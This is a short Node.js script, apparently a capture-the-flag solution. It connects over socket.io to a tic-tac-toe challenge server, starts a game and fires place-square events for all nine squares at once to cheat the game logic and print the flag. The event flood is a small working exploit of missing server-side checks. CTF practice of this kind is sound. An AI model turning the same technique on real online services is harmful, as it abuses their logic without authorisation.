 mnt > c > Users > hzqzz > Downloads > ctf > JS javas.js > ...
1 const io = require("socket.io-client");
2 const b = io("https://usc-tictacbingo.chals.io"); // Replace with the actual server URL
3 let a = null; // Placeholder for the game ID
4
5 function placeAllX() {
6 for (let i = 0; i < 9; i++) {
7 // Emit place square event for each square index simultaneously
8 b.emit('client_place_square', {
9 'game_id': a,
10 'square': i
11 });
12 }
13 }
14
15 // Listen for the connection to establish a new game session
16 b.on('connect', function() {
17 b.emit('client_new_game');
18 });
19
20 // Retrieve the new game ID when a new game is created
21 b.on('server_new_game', function(data) {
22 a = data['game_id'];
23 // Place 'X' in all squares once the game ID is available
24 placeAllX();
25 });
26
27 // Listen to any board updates (including flag output)
28 b.on('server_board_update', function(data) {
29 console.log("Board updated:", data);
30 if (data.flag) {
31 console.log("Flag:", data.flag); // Output the flag if received
32 }
33 });
34